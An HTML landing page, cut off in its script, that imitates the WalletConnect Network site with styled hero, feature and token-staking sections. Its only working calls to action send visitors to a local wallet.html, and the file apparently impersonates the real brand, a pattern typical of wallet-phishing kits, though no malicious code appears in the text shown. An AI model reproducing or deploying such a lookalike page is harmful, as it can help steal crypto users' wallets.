

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WalletConnect Network - The Onchain UX Platform</title>
    <meta name="description" content="WalletConnect Network connects wallets, apps, and users to drive UX innovation and expand the decentralized ecosystem." />
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' 
                viewBox='0 0 100 100'><circle cx='50' cy='50' r='50' fill='%233b82f6'/><path d='M30 40 L40 55 L50 40 L60 55 L70 40' stroke='white' stroke-width='6' fill='none'/></svg>" />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      :root {
        --primary-blue: #3b82f6;
        --primary-purple: #764ba2;
        --gradient-start: #667eea;
        --gradient-end: #764ba2;
        --text-dark: #1f2937;
        --text-light: #6b7280;
        --bg-light: #f9fafb;
        --bg-dark: #111827;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;
        line-height: 1.6;
        color: var(--text-dark);
        overflow-x: hidden;
      }

      /* Navigation Header */
      .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.95);
        backdrop-filter: blur(20px);
        z-index: 999;
        padding: 1rem 2rem;
        transition: all 0.3s ease;
      }

      .header.scrolled {
        background: rgba(255, 255, 255, 0.98);
        box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
      }

      .nav-container {
        max-width: 1200px;
        margin: 0 auto;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .logo {
        display: flex;
        align-items: center;
        gap: 10px;
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 700;
        font-size: 1.5rem;
      }

      .logo-icon {
        width: 40px;
        height: 40px;
        background: var(--primary-blue);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
      }

      .logo-w {
        width: 20px;
        height: 15px;
        position: relative;
      }

      .logo-w::before,
      .logo-w::after {
        content: "";
        position: absolute;
        width: 3px;
        height: 12px;
        background: #fff;
        top: 2px;
        border-radius: 1px;
      }

      .logo-w::before {
        left: 3px;
        transform: skew(-10deg);
      }

      .logo-w::after {
        right: 3px;
        transform: skew(10deg);
      }

      .nav-links {
        display: flex;
        list-style: none;
        gap: 2rem;
        align-items: center;
      }

      .nav-links a {
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 500;
        transition: color 0.3s ease;
        position: relative;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
      }

      .nav-links a::after {
        content: '';
        position: absolute;
        width: 0;
        height: 2px;
        bottom: -5px;
        left: 50%;
        background: var(--primary-blue);
        transition: all 0.3s ease;
      }

      .nav-links a:hover::after {
        width: 100%;
        left: 0;
      }

      .cta-nav-button {
        background: var(--primary-blue);
        color: white;
        padding: 10px 20px;
        border-radius: 25px;
        text-decoration: none;
        font-weight: 600;
        transition: all 0.3s ease;
      }

      .cta-nav-button:hover {
        background: var(--primary-purple);
        transform: translateY(-2px);
        box-shadow: 0 10px 20px rgba(59, 130, 246, 0.3);
      }

      .mobile-menu-toggle {
        display: none;
        flex-direction: column;
        cursor: pointer;
        padding: 5px;
        z-index: 1001;
      }

      .mobile-menu-toggle span {
        width: 25px;
        height: 3px;
        background: var(--text-dark);
        margin: 3px 0;
        transition: 0.3s;
        border-radius: 2px;
      }

      .mobile-menu-toggle.active span:nth-child(1) {
        transform: rotate(-45deg) translate(-5px, 6px);
        background: white;
      }

      .mobile-menu-toggle.active span:nth-child(2) {
        opacity: 0;
      }

      .mobile-menu-toggle.active span:nth-child(3) {
        transform: rotate(45deg) translate(-5px, -6px);
        background: white;
      }

      /* Mobile Navigation Menu */
      .mobile-nav-menu {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        transform: translateX(-100%);
        transition: transform 0.3s ease-in-out;
        z-index: 1000;
      }

      .mobile-nav-menu.active {
        transform: translateX(0);
      }

      .mobile-nav-menu ul {
        list-style: none;
        text-align: center;
      }

      .mobile-nav-menu ul li {
        margin: 30px 0;
      }

      .mobile-nav-menu ul li a {
        color: white;
        text-decoration: none;
        font-size: 2rem;
        font-weight: 600;
        transition: all 0.3s ease;
        position: relative;
        display: block;
        padding: 10px 20px;
        border-radius: 10px;
      }

      .mobile-nav-menu ul li a:hover {
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.05);
      }

      .mobile-nav-cta {
        margin-top: 40px;
        padding: 15px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.2rem;
        backdrop-filter: blur(10px);
        border: 2px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
      }

      .mobile-nav-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .mobile-nav-close {
        position: absolute;
        top: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        color: white;
        font-size: 1.5rem;
        cursor: pointer;
        backdrop-filter: blur(10px);
        transition: all 0.3s ease;
      }

      .mobile-nav-close:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: scale(1.1);
      }

      /* Hero Section */
      .hero-section {
        min-height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 120px 20px 20px;
        position: relative;
        overflow: hidden;
      }

      .hero-content {
        max-width: 1200px;
        width: 100%;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
      }

      .text-content {
        color: white;
        z-index: 10;
      }

      .main-title {
        font-size: clamp(3rem, 8vw, 6rem);
        font-weight: 800;
        margin-bottom: 20px;
        line-height: 1.1;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .subtitle {
        font-size: clamp(1.5rem, 4vw, 2.5rem);
        font-weight: 300;
        margin-bottom: 30px;
        opacity: 0.9;
        line-height: 1.3;
      }

      .description {
        font-size: clamp(1.1rem, 2vw, 1.3rem);
        line-height: 1.6;
        opacity: 0.8;
        margin-bottom: 40px;
        max-width: 600px;
      }

      .visual-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 40px;
      }

      .network-visualization {
        width: 350px;
        height: 350px;
        background: rgba(0, 0, 0, 0.3);
        border-radius: 24px;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.1);
      }

      .network-nodes {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
      }

      .node {
        position: absolute;
        width: 12px;
        height: 12px;
        background: rgba(255, 255, 255, 0.6);
        border-radius: 2px;
        animation: pulse 2s infinite;
      }

      .node.active {
        background: #fff;
        box-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
      }

      .connection-line {
        position: absolute;
        height: 1px;
        background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.6), transparent);
        animation: flow 3s infinite;
      }

      .center-hub {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 24px;
        height: 24px;
        background: #fff;
        border-radius: 50%;
        z-index: 5;
        animation: glow 2s infinite alternate;
      }

      .large-logo {
        width: 180px;
        height: 180px;
        background: rgba(255, 255, 255, 0.95);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
      }

      .w-logo {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .w-shape::before,
      .w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 50px;
        background: #333;
        top: 5px;
      }

      .w-shape::before {
        left: 8px;
        transform: skew(-15deg);
      }

      .w-shape::after {
        right: 8px;
        transform: skew(15deg);
      }

      .w-middle {
        position: absolute;
        top: 25px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        border-top: 20px solid #333;
      }

      .w-inner {
        position: absolute;
        top: 15px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-bottom: 15px solid #333;
      }

      .floating-elements {
        position: absolute;
        width: 100%;
        height: 100%;
        pointer-events: none;
        overflow: hidden;
      }

      .floating-circle {
        position: absolute;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.1);
        animation: float 6s ease-in-out infinite;
      }

      .floating-circle:nth-child(1) {
        width: 60px;
        height: 60px;
        top: 20%;
        left: 10%;
        animation-delay: -2s;
      }

      .floating-circle:nth-child(2) {
        width: 40px;
        height: 40px;
        top: 60%;
        right: 15%;
        animation-delay: -4s;
      }

      .floating-circle:nth-child(3) {
        width: 80px;
        height: 80px;
        bottom: 20%;
        left: 20%;
        animation-delay: -1s;
      }

      .cta-section {
        text-align: center;
        margin-top: 60px;
      }

      .cta-button {
        display: inline-block;
        padding: 16px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.1rem;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
        margin-right: 20px;
        margin-bottom: 10px;
      }

      .cta-button:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .cta-button.secondary {
        background: transparent;
        border: 2px solid rgba(255, 255, 255, 0.5);
      }

      .stats-grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 30px;
        margin-top: 80px;
      }

      .stat-item {
        text-align: center;
        color: white;
      }

      .stat-number {
        font-size: 2.5rem;
        font-weight: 800;
        margin-bottom: 10px;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .stat-label {
        font-size: 1rem;
        opacity: 0.8;
        text-transform: uppercase;
        letter-spacing: 1px;
      }

      /* Features Section */
      .features-section {
        padding: 100px 20px;
        background: var(--bg-light);
      }

      .features-container {
        max-width: 1200px;
        margin: 0 auto;
        text-align: center;
      }

      .section-title {
        font-size: 3rem;
        font-weight: 800;
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .section-subtitle {
        font-size: 1.3rem;
        color: var(--text-light);
        margin-bottom: 60px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .features-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
        gap: 40px;
        margin-top: 60px;
      }

      .feature-card {
        background: white;
        padding: 40px 30px;
        border-radius: 20px;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
      }

      .feature-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 4px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .feature-card:hover {
        transform: translateY(-10px);
        box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
      }

      .feature-icon {
        width: 60px;
        height: 60px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        border-radius: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        font-size: 24px;
      }

      .feature-title {
        font-size: 1.5rem;
        font-weight: 700;
        margin-bottom: 15px;
        color: var(--text-dark);
      }

      .feature-description {
        color: var(--text-light);
        line-height: 1.6;
      }

      /* Mobile Token Section */
      .mobile-token-section {
        background: #e8e8e8;
        padding: 0;
        min-height: 100vh;
        display: none;
        flex-direction: column;
        margin-top: 80px;
      }

      .mobile-token-container {
        background: #e8e8e8;
        padding: 20px;
        flex: 1;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
      }

      .mobile-token-title {
        font-size: 1.8rem;
        font-weight: 700;
        color: #333;
        margin-bottom: 20px;
      }

      .mobile-token-description {
        font-size: 1rem;
        color: #666;
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 280px;
      }

      .mobile-staking-button {
        padding: 14px 32px;
        background: #000;
        color: #fff;
        border: none;
        border-radius: 25px;
        font-size: 1rem;
        font-weight: 600;
        cursor: pointer;
        margin-bottom: 60px;
        transition: all 0.3s ease;
      }

      .mobile-staking-button:hover {
        background: #333;
        transform: translateY(-2px);
      }

      .mobile-logo-container {
        position: relative;
        margin-bottom: 40px;
      }

      .mobile-wc-logo {
        width: 200px;
        height: 200px;
        background: #3b82f6;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
        position: relative;
      }

      .mobile-w-icon {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .mobile-w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .mobile-w-shape::before,
      .mobile-w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 45px;
        background: #fff;
        top: 8px;
        border-radius: 2px;
      }

      .mobile-w-shape::before {
        left: 10px;
        transform: skew(-12deg);
      }

      .mobile-w-shape::after {
        right: 10px;
        transform: skew(12deg);
      }

      .mobile-w-middle {
        position: absolute;
        top: 28px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 14px solid transparent;
        border-right: 14px solid transparent;
        border-top: 18px solid #fff;
      }

      .mobile-w-inner {
        position: absolute;
        top: 18px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 13px solid #fff;
      }

      .phone-mockup {
        position: absolute;
        bottom: -20px;
        left: -50px;
        width: 60px;
        height: 100px;
        background: #000;
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
      }

      .phone-screen {
        width: 50px;
        height: 85px;
        background: #fff;
        border-radius: 4px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 0;
      }

      .mini-w-logo {
        width: 25px;
        height: 25px;
        background: #000;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .mini-w {
        width: 12px;
        height: 9px;
        position: relative;
      }

      .mini-w::before,
      .mini-w::after {
        content: "";
        position: absolute;
        width: 2px;
        height: 8px;
        background: #fff;
        top: 0;
      }

      .mini-w::before {
        left: 1px;
        transform: skew(-10deg);
      }

      .mini-w::after {
        right: 1px;
        transform: skew(10deg);
      }

      .mobile-nav {
        background: #333;
        padding: 15px 20px;
        display: flex;
        justify-content: space-around;
        align-items: center;
      }

      .nav-icon {
        width: 24px;
        height: 24px;
        background: #666;
        border-radius: 4px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s ease;
      }

      .nav-icon:hover {
        background: #888;
      }

      .nav-icon.active {
        background: #3b82f6;
      }

      /* Desktop Token Section */
      .token-section {
        background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%);
        padding: 100px 20px;
        text-align: center;
      }

      .token-container {
        max-width: 800px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        border-radius: 30px;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
        position: relative;
        overflow: hidden;
      }

      .token-container::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 6px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .token-title {
        font-size: 2.5rem;
        font-weight: 800;
        color: var(--text-dark);
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .token-description {
        font-size: 1.3rem;
        color: var(--text-light);
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .staking-button {
        padding: 16px 40px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        color: #fff;
        font-size: 1.1rem;
        border: none;
        border-radius: 50px;
        cursor: pointer;
        font-weight: 600;
        transition: all 0.3s ease;
        margin-bottom: 40px;
      }

      .staking-button:hover {
        transform: translateY(-3px);
        box-shadow: 0 15px 40px rgba(59, 130, 246, 0.4);
      }

      .token-logo-wrapper {
        margin-top: 40px;
      }

      .token-logo {
        width: 120px;
        height: 120px;
        border-radius: 50%;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
      }

      /* Footer */
      .footer {
        background: var(--bg-dark);
        color: white;
        padding: 60px 20px 30px;
      }

      .footer-container {
        max-width: 1200px;
        margin: 0 auto;
      }

      .footer-content {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
        gap: 40px;
        margin-bottom: 40px;
      }

      .footer-section h3 {
        font-size: 1.3rem;
        font-weight: 700;
        margin-bottom: 20px;
        color: white;
      }

      .footer-section ul {
        list-style: none;
      }

      .footer-section ul li {
        margin-bottom: 10px;
      }

      .footer-section ul li a {
        color: #9ca3af;
        text-decoration: none;
        transition: color 0.3s ease;
      }

      .footer-section ul li a:hover {
        color: var(--primary-blue);
      }

      .footer-bottom {
        border-top: 1px solid #374151;
        padding-top: 30px;
        text-align: center;
        color: #9ca3af;
      }

      .social-links {
        display: flex;
        gap: 20px;
        justify-content: center;
        margin-bottom: 20px;
      }

      .social-links a {
        width: 40px;
        height: 40px;
        background: #374151;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        text-decoration: none;
        transition: all 0.3s ease;
      }

      .social-links a:hover {
        background: var(--primary-blue);
        transform: translateY(-2px);
      }

      /* Animations */
      @keyframes pulse {
        0%, 100% {
          opacity: 0.6;
          transform: scale(1);
        }
        50% {
          opacity: 1;
          transform: scale(1.1);
        }
      }

      @keyframes flow {
        0% { opacity: 0; }
        50% { opacity: 1; }
        100% { opacity: 0; }
      }

      @keyframes glow {
        0% {
          box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
          transform: translate(-50%, -50%) scale(1);
        }
        100% {
          box-shadow: 0 0 30px rgba(255, 255, 255, 0.9);
          transform: translate(-50%, -50%) scale(1.1);
        }
      }

      @keyframes float {
        0%, 100% {
          transform: translateY(0px) rotate(0deg);
        }
        33% {
          transform: translateY(-20px) rotate(120deg);
        }
        66% {
          transform: translateY(10px) rotate(240deg);
        }
      }

      /* Responsive Design */
      @media (max-width: 768px) {
        .status-bar {
          display: flex;
        }

        .header {
          padding: 1rem;
          background: rgba(255, 255, 255, 0.98);
        }

        .nav-links {
          display: none;
        }

        .mobile-menu-toggle {
          display: flex;
        }

        .hero-content {
          grid-template-columns: 1fr;
          gap: 40px;
          text-align: center;
          padding-top: 40px;
        }

        .hero-section {
          padding-top: 140px;
        }

        .network-visualization {
          width: 280px;
          height: 280px;
        }

        .large-logo {
          width: 140px;
          height: 140px;
        }

        .stats-grid {
          grid-template-columns: 1fr;
          gap: 20px;
        }

        .description {
          max-width: none;
        }

        .features-grid {
          grid-template-columns: 1fr;
        }

        .token-section {
          display: none;
        }

        .mobile-token-section {
          display: flex;
        }

        .section-title {
          font-size: 2rem;
        }

        .token-container {
          padding: 40px 20px;
        }

        .footer-content {
          grid-template-columns: 1fr;
          text-align: center;
        }

        .cta-section .cta-button {
          display: block;
          margin: 10px auto;
          width: fit-content;
        }
      }

      @media (max-width: 480px) {
        .hero-section {
          padding: 100px 10px 10px;
        }

        .network-visualization {
          width: 250px;
          height: 250px;
        }

        .large-logo {
          width: 120px;
          height: 120px;
        }

        .mobile-wc-logo {
          width: 180px;
          height: 180px;
        }

        .mobile-token-description {
          font-size: 0.95rem;
        }

        .main-title {
          font-size: 2.5rem;
        }

        .subtitle {
          font-size: 1.3rem;
        }
      }

      /* Scroll animations */
      .fade-in {
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.6s ease;
      }

      .fade-in.visible {
        opacity: 1;
        transform: translateY(0);
      }
    </style>
  </head>
  <body>
    <!-- Mobile Status Bar -->
    <div class="status-bar">
      <div class="status-left">
        <span>9:57</span>
        <span>⚫</span>
      </div>
      <div class="status-right">
        <span>🔒</span>
        <span>📶</span>
        <div class="signal-bars">
          <div class="bar"></div>
          <div class="bar"></div>
          <div class="bar"></div>
          <div class="bar"></div>
        </div>
        <span>81%</span>
        <span>🔋</span>
      </div>
    </div>

    <!-- Navigation Header -->
    <header class="header" id="header">
      <div class="nav-container">
        <a href="#" class="logo">
          <div class="logo-icon">
            <div class="logo-w"></div>
          </div>
          WalletConnect
        </a>
        
        <nav class="nav-links">
          <a href="#features">Features</a>
          <a href="#token">Token</a>
          <a href="#developers">Developers</a>
          <a href="#docs">Docs</a>
          <a href="#community">Community</a>
          <a href="wallet.html" class="cta-nav-button">Get Started</a>
        </nav>

        <div class="mobile-menu-toggle" id="mobileToggle">
          <span></span>
          <span></span>
          <span></span>
        </div>
      </div>
    </header>

    <!-- Mobile Navigation Menu -->
    <div class="mobile-nav-menu" id="mobileNavMenu">
      <button class="mobile-nav-close" id="mobileNavClose">&times;</button>
      <ul>
        <li><a href="#features" onclick="closeMobileMenu()">Features</a></li>
        <li><a href="#token" onclick="closeMobileMenu()">Token</a></li>
        <li><a href="#developers" onclick="closeMobileMenu()">Developers</a></li>
        <li><a href="#docs" onclick="closeMobileMenu()">Docs</a></li>
        <li><a href="#community" onclick="closeMobileMenu()">Community</a></li>
      </ul>
      <a href="wallet.html" class="mobile-nav-cta" onclick="closeMobileMenu()">Get Started</a>
    </div>

    <div class="floating-elements">
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
    </div>

    <!-- Hero Section -->
    <section class="hero-section">
      <div class="hero-content">
        <div class="text-content">
          <h1 class="main-title">WalletConnect Network</h1>
          <h2 class="subtitle">The onchain UX</h2>
          <p class="description">
            Where wallets, apps, and users connect to drive UX innovation,
            expand the ecosystem, and guide the network toward a decentralized,
            permissionless future.
          </p>

          <div class="stats-grid">
            <div class="stat-item">
              <div class="stat-number">500M+</div>
              <div class="stat-label">Connections</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">1000+</div>
              <div class="stat-label">Apps</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">100+</div>
              <div class="stat-label">Wallets</div>
            </div>
          </div>

          <div class="cta-section">
            <a href="#" class="cta-button">Explore Network</a>
            <a href="#" class="cta-button secondary">View Docs</a>
          </div>
        </div>

        <div class="visual-content">
          <div class="network-visualization">
            <div class="network-nodes">
              <div class="node" style="top: 25px; left: 80px"></div>
              <div class="node" style="top: 25px; right: 80px"></div>
              <div class="node" style="top: 80px; left: 25px"></div>
              <div class="node" style="top: 80px; right: 25px"></div>
              <div class="node" style="bottom: 80px; left: 25px"></div>
              <div class="node" style="bottom: 80px; right: 25px"></div>
              <div class="node" style="bottom: 25px; left: 80px"></div>
              <div class="node" style="bottom: 25px; right: 80px"></div>
              <div class="node active" style="top: 40%; left: 35%"></div>
              <div class="node active" style="top: 40%; right: 35%"></div>
              <div class="node active" style="top: 60%; left: 50%; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 50%; left: 25%; width: 50%; transform: translateY(-50%)"></div>
              <div class="connection-line" style="top: 35%; left: 40%; width: 20%; transform: rotate(45deg)"></div>
              <div class="connection-line" style="top: 65%; left: 40%; width: 20%; transform: rotate(-45deg)"></div>
              <div class="connection-line" style="top: 30%; left: 50%; height: 40%; width: 1px; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 25%; left: 35%; width: 30%; transform: rotate(30deg)"></div>
              <div class="connection-line" style="bottom: 25%; right: 35%; width: 30%; transform: rotate(-30deg)"></div>
            </div>
            <div class="center-hub"></div>
          </div>

          <div class="large-logo">
            <div class="w-logo">
              <div class="w-shape"></div>
              <div class="w-middle"></div>
              <div class="w-inner"></div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Features Section -->
    <section class="features-section fade-in" id="features">
      <div class="features-container">
        <h2 class="section-title">Powering the Future of Web3</h2>
        <p class="section-subtitle">
          Built for developers, designed for users, secured by the community.
        </p>
        
        <div class="features-grid">
          <div class="feature-card">
            <div class="feature-icon">🔗</div>
            <h3 class="feature-title">Universal Connectivity</h3>
            <p class="feature-description">
              Connect any wallet to any dApp with our open protocol that supports 
              over 100 wallets and 1000+ applications across multiple blockchains.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🛡️</div>
            <h3 class="feature-title">Security First</h3>
            <p class="feature-description">
              End-to-end encryption and decentralized infrastructure ensure your 
              connections are secure and private, with no single point of failure.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">⚡</div>
            <h3 class="feature-title">Lightning Fast</h3>
            <p class="feature-description">
              Optimized for speed and efficiency, enabling instant connections 
              and seamless user experiences across all supported platforms.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🌐</div>
            <h3 class="feature-title">Cross-Chain Support</h3>
            <p class="feature-description">
              Native support for Ethereum, Polygon, Arbitrum, Optimism, and 50+ 
              other blockchains with seamless multi-chain experiences.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">👥</div>
            <h3 class="feature-title">Developer Friendly</h3>
            <p class="feature-description">
              Simple SDKs, comprehensive documentation, and powerful APIs make 
              integration quick and easy for developers of all skill levels.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🎯</div>
            <h3 class="feature-title">User Centric</h3>
            <p class="feature-description">
              Designed with users in mind, offering intuitive interfaces and 
              seamless experiences that make Web3 accessible to everyone.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- Mobile Token Section - Matches your image -->
    <section class="mobile-token-section" id="token">
      <div class="mobile-token-container">
        <h2 class="mobile-token-title">Token (WCT)</h2>
        <p class="mobile-token-description">
          WCT is the native token of the WalletConnect Network and secures the network via staking, rewards, fees, and governance.
        </p>
        <button class="mobile-staking-button" onclick="window.open('#', '_blank')">Start Staking</button>
        
        <div class="mobile-logo-container">
          <div class="mobile-wc-logo">
            <div class="mobile-w-icon">
              <div class="mobile-w-shape"></div>
              <div class="mobile-w-middle"></div>
              <div class="mobile-w-inner"></div>
            </div>
          </div>
          <div class="phone-mockup">
            <div class="phone-screen">
              <div class="mini-w-logo">
                <div class="mini-w"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="mobile-nav">
        <div class="nav-icon">❤️</div>
        <div class="nav-icon">#️⃣</div>
        <div class="nav-icon">#</div>
        <div class="nav-icon">📤</div>
        <div class="nav-icon active">🔄</div>
      </div>
    </section>

    <!-- Desktop Token Section -->
    <section class="token-section fade-in" id="token-desktop">
      <div class="token-container">
        <h2 class="token-title">WalletConnect Token (WCT)</h2>
        <p class="token-description">
          WCT is the native token of the WalletConnect Network that secures the network through staking, 
          enables governance participation, and provides rewards to active network participants.
        </p>
        <a href="wallet.html"><button  class="staking-button" onclick="('#', '_blank')">Start Staking Now</button></a>
      </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-container">
        <div class="footer-content">
          <div class="footer-section">
            <h3>Product</h3>
            <ul>
              <li><a href="#">WalletConnect</a></li>
              <li><a href="#">Web3Modal</a></li>
              <li><a href="#">Web3Wallet</a></li>
              <li><a href="#">Cloud</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Developers</h3>
            <ul>
              <li><a href="#">Documentation</a></li>
              <li><a href="#">GitHub</a></li>
              <li><a href="#">SDKs</a></li>
              <li><a href="#">API Reference</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Community</h3>
            <ul>
              <li><a href="#">Discord</a></li>
              <li><a href="#">Twitter</a></li>
              <li><a href="#">Telegram</a></li>
              <li><a href="#">Blog</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Company</h3>
            <ul>
              <li><a href="#">About</a></li>
              <li><a href="#">Careers</a></li>
              <li><a href="#">Press</a></li>
              <li><a href="#">Contact</a></li>
            </ul>
          </div>
        </div>
        
        <div class="footer-bottom">
          <div class="social-links">
            <a href="#" aria-label="Twitter">🐦</a>
            <a href="#" aria-label="Discord">💬</a>
            <a href="#" aria-label="GitHub">💻</a>
            <a href="#" aria-label="Telegram">📱</a>
          </div>
          <p>&copy; 2024 WalletConnect Network. All rights reserved.</p>
        </div>
      </div>
    </footer>

    <script>
      // Header scroll effect
      window.addEventListener('scroll', function() {
        const header = document.getElementById('header');
        if (window.scrollY > 100) {
          header.classList.add('scrolled');
        } else {
          header.classList.remove('scrolled');
        }
      });

      // Smooth scrolling for anchor links
      document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
          e.preventDefault();
          const target = document.querySelector(this.getAttribute('href'));
          if (target) {
            target.scrollIntoView({
              behavior: 'smooth',
              block: 'start'
            });
          }
        });
      });

      // Intersection Observer for fade-in animations
      const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
      };

